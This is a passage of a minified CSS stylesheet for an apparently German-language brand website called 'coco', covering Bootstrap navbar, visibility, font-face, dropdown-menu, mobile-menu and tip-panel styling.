.has-feedback .form-control-feedback{top:0}}@media(max-width:787px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:788px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-sm{margin-top:13.5px;margin-bottom:13.5px}.navbar-btn.btn-xs{margin-top:19px;margin-bottom:19px}.navbar-text{margin-top:19px;margin-bottom:19px}@media(min-width:788px){.navbar-text{float:left;margin-left:10px;margin-right:10px}}@media(min-width:788px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-10px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#9cc119;border-color:none}.navbar-default .navbar-brand{color:#fff}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#e6e5e5;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#fff}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#003613;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:none;background-color:none}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:none}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:none}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:none}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:none;color:none}@media(max-width:787px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#003613;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:none;background-color:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#fff}.navbar-default .navbar-link:hover{color:#003613}.navbar-default .btn-link{color:#fff}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#003613}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090808;color:#fff}@media(max-width:787px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media(max-width:787px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media(max-width:787px){.visible-xs-block{display:block!important}}@media(max-width:787px){.visible-xs-inline{display:inline!important}}@media(max-width:787px){.visible-xs-inline-block{display:inline-block!important}}@media(min-width:788px) and (max-width:1179px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media(min-width:788px) and (max-width:1179px){.visible-sm-block{display:block!important}}@media(min-width:788px) and (max-width:1179px){.visible-sm-inline{display:inline!important}}@media(min-width:788px) and (max-width:1179px){.visible-sm-inline-block{display:inline-block!important}}@media(min-width:1180px) and (max-width:9998px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media(min-width:1180px) and (max-width:9998px){.visible-md-block{display:block!important}}@media(min-width:1180px) and (max-width:9998px){.visible-md-inline{display:inline!important}}@media(min-width:1180px) and (max-width:9998px){.visible-md-inline-block{display:inline-block!important}}@media(min-width:9999px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media(min-width:9999px){.visible-lg-block{display:block!important}}@media(min-width:9999px){.visible-lg-inline{display:inline!important}}@media(min-width:9999px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:787px){.hidden-xs{display:none!important}}@media(min-width:788px) and (max-width:1179px){.hidden-sm{display:none!important}}@media(min-width:1180px) and (max-width:9998px){.hidden-md{display:none!important}}@media(min-width:9999px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:brandText;src:url(../fonts/ClanWeb-Medium.woff) format("woff");font-weight:700}@font-face{font-family:brandText;src:url(../fonts/ClanWeb-Book.woff) format("woff")}@font-face{font-family:brandHead;src:url(../fonts/BHW01-medium.woff) format("woff")}@font-face{font-family:brandHead;src:url(../fonts/BHW01-light.woff) format("woff");font-weight:100}@font-face{font-family:brandHead;src:url(../fonts/BHW01-demi.woff) format("woff");font-weight:700}@font-face{font-family:icon-font;src:url(../fonts/icon-font.woff) format("woff")}h1,h2{font-size:50px;color:#005223;font-family:brandHead;text-transform:lowercase;line-height:.75em;margin-bottom:.4em}h3{font-family:brandText;font-size:28px;font-weight:700;color:#9cc119}h4{font-size:32px;color:#003613;font-family:brandHead;text-transform:lowercase}h5{font-size:24px}.no-wrap{white-space:nowrap}footer{font-size:14px}.wp-caption-text{margin:15px 0 20px}[class^=icon-]:before,[class*=" icon-"]:before{font-family:icon-font;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-down-open:before{content:'\61'}.icon-left-open:before{content:'\62'}.icon-right-open:before{content:'\63'}.icon-up-open:before{content:'\64'}.icon-left-open-1:before{content:'\65'}.icon-right-open-1:before{content:'\66'}.icon-up-open-1:before{content:'\67'}.icon-down-open-1:before{content:'\68'}.icon-angle-left:before{content:'\69'}.icon-angle-right:before{content:'\6a'}.icon-angle-down:before{content:'\6b'}.icon-angle-up:before{content:'\6c'}body{font-family:brandText;color:#008f36}a{-webkit-transition:color 500ms;-o-transition:color 500ms;transition:color 500ms}a:hover{color:#008f36}a:focus{color:inherit;outline:0}.dark-text{color:#003613}.front{z-index:1000}.center-horizontal{margin-left:auto;margin-right:auto}.center-vertical{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}td{vertical-align:baseline}.spacer-col{height:50px}.back-link a:before{font-family:icon-font;content:'\69';display:inline-block;vertical-align:middle;padding-bottom:5px;line-height:normal;padding-right:.5em}.align-bottom,tr.align-bottom td{vertical-align:bottom}@media(min-width:1180px){.main-container-md{margin-left:122px;width:936px}}@media(min-width:788px){.col-sm-20perc{width:20%}}@media(min-width:788px){.col-sm-33perc{width:33.33%}}@media(max-width:787px){.col-xs-33perc{width:33.33%}}.row .row,.row.no-margin-side{margin-right:0;margin-left:0}.no-gutter-side{padding-right:0;padding-left:0}.wrap.container.no-gutter .row.no-gutter [class*=col-]:not(:first-child),.row.no-gutter [class*=col-]:not(:last-child),[class*=col-].no-gutter{padding-right:0;padding-left:0}.same-height{overflow:hidden}.same-height div[class*=col-]{margin-bottom:-99999px;padding-bottom:99999px}@media(max-width:787px){.img-responsive{margin-left:auto;margin-right:auto}}.img-content-block{position:relative}.img-content-block.img-cb-margin img{margin-top:22px}.img-overlay{position:absolute}.entry-content{padding-bottom:80px}.entry-content.no-bot-padding{padding-bottom:10px}.row.product-content{padding-bottom:40px}article>.row>div[class*=col-]>h3:first-child{margin-top:0}main li{list-style-image:url(../images/list-bullet.png);padding-bottom:5px}article,main a{color:#008f36}.big_link{z-index:100;font-size:28px;font-weight:700;font-family:brandHead;text-transform:lowercase;color:#9cc119}.big_link:before{display:inline-block;vertical-align:middle;padding-bottom:5px;line-height:normal;color:black;width:20px;font-size:30px;font-family:icon-font;content:'\6a';-webkit-transition:padding-left 500ms ease-out;-o-transition:padding-left 500ms ease-out;transition:padding-left 500ms ease-out}.big_link:hover{text-decoration:none}.big_link:hover:before{padding-left:3px}.hidden-text{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.btn-default{min-width:272px;-webkit-transition:background-color 250ms linear;-o-transition:background-color 250ms linear;transition:background-color 250ms linear;margin:10px 10px 10px 0}@media(max-width:787px){.btn-default{width:100%}}.logo-matrix{text-align:center;height:150px}#wpadminbar{position:fixed!important}.page-404{padding-top:100px;padding-bottom:300px}.content-header{padding-top:50px}.bg-dots.green-dots{background-image:url(../images/background-dot-green.png);margin-top:-20px;padding:20px 0 30px 30px}.bg-dots.white-dots{background-image:url(../images/background-dot-white.png)}@media(min-width:788px){.bg-dots{background-repeat:repeat-y}.bg-dots.dots-right{background-position:100% 0}.bg-dots.dots-center{background-position:50% 0}}@media(max-width:787px){.bg-dots{background-repeat:repeat-x}.bg-dots.green-dots{margin-top:0;padding:30px 0 0 20px}}.panel-group a:hover,.panel-group a:focus{text-decoration:none}.panel-group a:hover h5:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.panel-group h5{position:relative;padding-top:10px}.panel-group h5:before{text-align:center;left:-35px;top:4px;position:absolute;color:#003613;width:35px;font-size:30px;font-family:icon-font;content:'\6b';-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform-origin:50% 53%;-ms-transform-origin:50% 53%;-o-transform-origin:50% 53%;transform-origin:50% 53%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media(min-width:1180px){.panel-group h5:before{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}@media(max-width:787px){.panel-group .panel{padding-left:25px!important}}.panel-group .collapsed h5:before{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.panel-group h3,.panel-group h5,.panel-group .panel-collapse,.panel-group .panel-heading{margin:0}.panel-group .panel-body{padding:35px 0 0}.panel-group .panel{padding:30px 0 60px}.team-row .team-member{min-height:420px;width:240px}.team-row .team-member .team-center{min-height:110px}@media(min-width:788px){.team-row .team-col:nth-child(1) .team-member{margin-right:auto}.team-row .team-col:nth-child(2) .team-member{margin-left:auto;margin-right:auto}.team-row .team-col:nth-child(3) .team-member{margin-left:auto}}a.anchor{display:block;position:relative;top:-120px;visibility:hidden}.read-more{font-weight:700;color:#9cc119;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms;display:block;padding-bottom:8px;width:100%;float:left}.read-more .read-more-closed{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";display:none}.read-more.collapsed .read-more-closed{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";display:block}.read-more.collapsed .read-more-open{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.read-more:focus{color:#9cc119;text-decoration:none}.contact-cols div[class*=col-]{padding-bottom:20px}@media(min-width:788px){.alignleft{float:left;clear:both;margin-right:11px}.alignright{float:right;margin-left:11px}}#sm_sticky_header{width:100%}#sm_sticky_header.affix{top:0}.admin-bar #sm_sticky_header.affix{top:32px}.header-content{padding-bottom:40px;padding-top:40px}@media(max-width:787px){.header-content{padding-top:80px;padding-bottom:0}}.wrap.container{padding-bottom:40px;padding-top:90px}@media(max-width:787px){.has-header-content .wrap.container{padding-top:0}}header .nav:not(.lang)>li{font-family:brandHead;text-transform:lowercase;font-size:28px;font-weight:100}header .nav:not(.lang)>li.active>a{font-weight:400}header .nav:not(.lang)>li.active>a:hover,header .nav:not(.lang)>li.active>a:focus{color:#fff}footer nav li{position:relative;padding-left:14px;padding-bottom:5px}@media(max-width:787px){footer nav li{padding-top:5px}}footer nav li:before{font-size:1.5em;position:absolute;left:0;font-family:icon-font;content:'\6a';line-height:.9em!important}.navbar-brand{background-image:url(../images/coco_logo_white.svg);-webkit-background-size:80px 42px;background-size:80px 42px;display:inline-block;width:80px;height:42px;background-position:center;background-repeat:no-repeat;margin:9px 15px 0 0}@media(min-width:788px){.navbar-brand{margin-right:25px;-webkit-background-size:contain;background-size:contain;width:120px;height:100px;margin:10px 0 0!important}}@media(min-width:1180px){.navbar-brand{margin:10px -13px 0 -10px!important}}.navbar-mobile .navbar-brand{margin-left:20px;margin-top:8px}.nav>li>a{padding-right:6px!important;padding-left:6px!important;letter-spacing:-1px;word-spacing:-1px}@media(min-width:1180px){.nav>li>a{padding-right:25px!important;padding-left:25px!important;letter-spacing:0;word-spacing:0}}.navbar-desktop{margin-bottom:0;border-bottom-width:0}.navbar-desktop .lang a{text-align:right;padding:18px 0!important;font-family:brandText;font-size:16px;color:white}.navbar-desktop .lang .flag-icon{font-size:14px;-webkit-transition:-webkit-transform 500ms;transition:-webkit-transform 500ms;-o-transition:-o-transform 500ms;transition:transform 500ms;transition:transform 500ms,-webkit-transform 500ms,-o-transform 500ms}.navbar-desktop .lang.dropdown{position:static}.navbar-desktop .lang .dropdown-menu{background:none;display:block;float:right!important;margin-right:-10px;position:relative;top:0}.navbar-desktop .lang .dropdown-menu a{padding:10px 0!important;-webkit-transition:all 250ms linear;-o-transition:all 250ms linear;transition:all 250ms linear}.navbar-desktop .lang .dropdown-menu li .flag-icon{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-transition:all 250ms linear;-o-transition:all 250ms linear;transition:all 250ms linear}.navbar-desktop .lang .dropdown-menu li:hover a{color:#003613}.navbar-desktop .lang .dropdown-menu li:hover .flag-icon{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.navbar-desktop .lang .fw-cont{position:absolute;z-index:-100;min-width:100%;left:0;margin-top:1px;visibility:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 500ms linear;-o-transition:all 500ms linear;transition:all 500ms linear;border:0 solid white;border-top-width:1px;background:#9cc119;background:rgba(156,193,25,.9)}.navbar-desktop:hover .lang{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}#desktop-menu .navbar-nav{margin-top:50px}#desktop-menu .navbar-nav>.dropdown:hover{border-bottom:1px solid rgba(156,193,25,.9);-webkit-background-clip:padding;background-clip:padding}#desktop-menu .navbar-nav>.dropdown.lang:hover{border-bottom:2px solid rgba(156,193,25,.9)}.navbar-mobile{z-index:2000;position:fixed;top:0;width:100%}.admin-bar .navbar-mobile{top:46px}.navbar-mobile li{border-top:1px solid white;display:block;position:relative}.navbar-mobile li a{font-weight:700;font-size:1.25em;padding:0 0 0 20px!important;line-height:60px!important}.navbar-mobile li a.dropdown-toggle:before{content:'\6a';position:absolute;right:20px;line-height:2.3em!important}.navbar-mobile li a:before{font-weight:400;font-size:1.25em;font-family:icon-font}.navbar-mobile li.menu-header a{font-weight:400;font-size:1.5em;font-family:brandHead;text-transform:lowercase;color:#003613!important}.navbar-mobile li.menu-header a:hover{color:inherit}.navbar-mobile li.link-back a{font-weight:400}.navbar-mobile li.link-back a:before{content:'\69';display:inline-block;vertical-align:middle;padding-bottom:5px;line-height:normal;padding-right:15px}.navbar-mobile ul{padding:0;left:0;margin:0;top:60px;position:fixed!important;min-width:100%;min-height:100%;background-color:#9cc119!important}.admin-bar .navbar-mobile ul{top:106px}#mobile-menu[aria-expanded=true]{display:block}#mobile-menu[aria-expanded=false]{display:none;height:0}.navbar-desktop .dropdown:hover>.fw-cont>.container>.dropdown-menu,.navbar-desktop .dropdown:hover>.dropdown-menu,.navbar-desktop .dropdown:hover>.fw-cont{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";visibility:visible}.navbar-desktop .dropdown .dropdown:hover>a{color:#003613}.navbar-desktop .dropdown .dropdown:hover>a:after{color:#003613}#menu-hauptmenue>.dropdown:hover{border-bottom:1px solid rgba(156,193,25,.9);-webkit-background-clip:padding;background-clip:padding}.dropdown-menu{border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#9cc119;background:rgba(156,193,25,.9)}.dropdown-menu>.active>a{background:none!important;background-color:transparent!important}.produkte-flyout .container>.dropdown-menu{min-height:200px}.full-width-submenu{position:static!important}.full-width-submenu .dropdown>.dropdown-menu{top:-1px;left:100%;padding-bottom:30px}.full-width-submenu .dropdown-menu{background:none;margin-top:0;padding-top:0;display:block;visibility:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 500ms linear;-o-transition:all 500ms linear;transition:all 500ms linear}.full-width-submenu .dropdown-menu .dropdown.lower-level{position:relative;padding-top:30px}.full-width-submenu .dropdown-menu .dropdown.lower-level .prod-images{height:105px!important}.full-width-submenu .dropdown-menu .dropdown.lower-level.lower-level-1{padding-top:0}.full-width-submenu .dropdown-menu .dropdown.lower-level.lower-level-1 .dropdown-menu{padding-top:0;margin-top:-35px}.full-width-submenu .dropdown-menu .dropdown{position:static}.full-width-submenu .dropdown-menu a{font-family:brandText;font-weight:700;font-size:16px;letter-spacing:0;color:white;text-transform:none;padding:7px 20px}.full-width-submenu .dropdown-menu a:hover,.full-width-submenu .dropdown-menu a.hoverLi{color:#003613}.full-width-submenu .dropdown-menu a.dropdown-toggle:after{font-family:icon-font;content:'\6a';color:white;padding-left:7px;-webkit-transition:all 500ms linear;-o-transition:all 500ms linear;transition:all 500ms linear}.full-width-submenu .dimImg img,.full-width-submenu li:hover~.prod-images img{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.full-width-submenu .prod-images img:hover,.full-width-submenu li[data-img="0"]:hover~.prod-images img[data-img="0"],.full-width-submenu li[data-img="1"]:hover~.prod-images img[data-img="1"],.full-width-submenu li[data-img="2"]:hover~.prod-images img[data-img="2"],.full-width-submenu li[data-img="3"]:hover~.prod-images img[data-img="3"],.full-width-submenu li[data-img="4"]:hover~.prod-images img[data-img="4"],.full-width-submenu li[data-img="5"]:hover~.prod-images img[data-img="5"],.full-width-submenu li[data-img="6"]:hover~.prod-images img[data-img="6"]{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.full-width-submenu .prod-images{cursor:pointer;top:0;left:100%;opacity:inherit;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=NaN)";visibility:inherit;height:170px!important}.full-width-submenu .prod-images .prod-images-cont{white-space:nowrap;bottom:0;position:absolute;padding-left:50px}.full-width-submenu .prod-images img{-webkit-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;margin-right:10px;vertical-align:bottom;top:auto;position:relative;bottom:0}.full-width-submenu .fw-cont{position:absolute;z-index:-100;min-width:100%;left:0;visibility:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 500ms linear;-o-transition:all 500ms linear;transition:all 500ms linear;border:0 solid white;border-top-width:1px;background:#9cc119;background:rgba(156,193,25,.9)}.full-width-submenu .fw-cont .container{margin:0 auto;position:relative;min-height:410px}.full-width-submenu .fw-cont .container>.dropdown-menu{position:absolute;left:0;top:0;padding-top:30px;padding-bottom:30px;display:block}@media(min-width:1180px){.full-width-submenu .fw-cont .container>.dropdown-menu{padding-left:9%}}.full-width-submenu .fw-cont .container>.dropdown-menu .dropdown-menu{padding-top:30px;height:100%}#mobile-btn{cursor:pointer}.navbar-toggle .icon-bar{position:relative;-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.navbar-toggle[aria-expanded=true] .icon-bar.bar1{margin-top:5px;-webkit-transform:rotate(44deg);-ms-transform:rotate(44deg);-o-transform:rotate(44deg);transform:rotate(44deg)}.navbar-toggle[aria-expanded=true] .icon-bar.bar2{background-color:transparent}.navbar-toggle[aria-expanded=true] .icon-bar.bar3{margin-top:-8px;-webkit-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.nav-list-cont{z-index:1500}#nav-list{top:400px}.mobile-social{width:100%;color:white;border:none!important;background-color:#9cc119;position:absolute!important;bottom:0;margin-bottom:60px}.mobile-social .social-text{padding:16px 20px;display:block}.mobile-social .social-items{display:-webkit-box;display:-ms-flexbox;display:flex}.mobile-social .social-items .item{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;height:60px;border-top:1px solid white;border-right:1px solid white}.mobile-social .social-items .item:last-child{border-right:none}.mobile-social .social-items .item a{white-space:nowrap;display:block;color:white}.mobile-social .social-items .item a:hover{text-decoration:none}.mobile-social .social-icon{height:26px;width:26px;top:6px;margin-right:16px}@media(max-width:480px){.mobile-social .social-icon{margin-right:8px}.mobile-social .item a{padding:0 0 0 8px!important}}.social-icon{-webkit-background-size:contain;background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block}.social-icon.fb{background-image:url(../images/Ico-FB.svg)}.social-icon.ig{background-image:url(../images/Ico-IG.svg)}.top-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:10px 110px 0 0;position:absolute;z-index:100;right:0}.top-menu .top-menu-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-menu .top-menu-items div a{padding:5px 10px}.top-menu .top-menu-items .lang-top.active a{font-weight:700}.top-menu .top-menu-items .lang-top a{color:white}.top-menu .top-menu-items .lang-top a:hover,.top-menu .top-menu-items .lang-top a:active{text-decoration:none}.top-menu .top-menu-items .item a .social-icon{height:30px;width:30px;margin:0;top:3px}.aufleger{position:absolute!important;top:170px;background-color:#00b1e5;border-radius:50%;height:120px;width:120px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:5px;padding-left:2px;z-index:-200;border:4px solid white;font-size:32px!important;right:10%;margin-right:0}@media(min-width:1180px){.aufleger{right:50%;margin-right:-590px}}.aufleger.active a{font-weight:200!important}.aufleger a:hover{color:white!important}.coco-tip{background-color:#9cc119;color:white;padding:20px 30px 24px;-webkit-transition:padding 500ms ease;-o-transition:padding 500ms ease;transition:padding 500ms ease;cursor:pointer}.coco-tip table{width:100%}.coco-tip .bottom-links{max-height:40px}.coco-tip h2{color:white;margin-top:0;line-height:.9em;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;margin-bottom:17px}.coco-tip .tip-number{letter-spacing:-.1em;padding-right:.05em;display:block;font-size:200px;margin:-65px -10px -70px 0;-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;font-family:brandHead}@media(max-width:787px){.coco-tip{margin:0 10px}.coco-tip .tip-header-text{font-size:40px}.coco-tip .tip-number{margin:-24px 0 -10px;font-size:100px}.coco-tip .header-cell h2{left:145px;position:absolute}.coco-tip.collapsed .tip-number{font-size:60px!important;margin:-27px 0 -14px!important}.coco-tip.collapsed .tip-body-text{padding-bottom:25px}.coco-tip a{padding-top:30px!important}}@media(max-width:380px){.coco-tip .tip-number{font-size:60px}.coco-tip .header-cell h2{font-size:40px}}.coco-tip a{position:relative;padding-left:12px;padding-right:30px;color:white;display:inline-block}.coco-tip a:visited{color:white}.coco-tip a:before{position:absolute;left:0;font-size:1.5em;line-height:.7em!important;font-family:icon-font;content:'\6a'}@media(min-width:788px){.coco-tip #all-tips-link{float:right}.coco-tip a{padding-right:2px}}.coco-tip .bg-dots{min-width:60px}.coco-tip .header-cell{background-image:url(../images/coco_logo_white.svg);background-repeat:no-repeat;-webkit-background-size:99px 52px;background-size:99px 52px;min-width:200px;max-width:200px;padding:0;text-transform:lowercase;text-align:right;-webkit-transition:background-position 1s ease-in-out;-o-transition:background-position 1s ease-in-out;transition:background-position 1s ease-in-out}.coco-tip .header-cell:before{left:12px;bottom:4px;position:absolute;width:35px;font-size:35px;font-family:icon-font;content:'\6b';-webkit-transition:opacity 500ms linear 0ms;-o-transition:opacity 500ms linear 0ms;transition:opacity 500ms linear 0ms;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.coco-tip .tip-body-text-inner{-webkit-transition:height 1s ease-in-out,opacity 500ms;-o-transition:height 1s ease-in-out,opacity 500ms;transition:height 1s ease-in-out,opacity 500ms;padding-left:0}.coco-tip .tip-body-text-inner p:last-child{margin-bottom:2px}.coco-tip.collapsed{padding:12px 30px 5px}.coco-tip.collapsed .tip-number{font-size:100px;margin:-48px 0 -20px}.coco-tip.collapsed .header-cell{background-position:-100px 0}.coco-tip.collapsed .header-cell h2{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";height:0}.coco-tip.collapsed .header-cell:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transition:opacity 500ms linear 750ms;-o-transition:opacity 500ms linear 750ms;transition:opacity 500ms linear 750ms}.coco-tip.collapsed .tip-body-text-inner{height:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.coco-tip-row{padding-bottom:40px}#leaf-cont{position:absolute;height:400px;width:100%;overflow:hidden}#leaf-cont 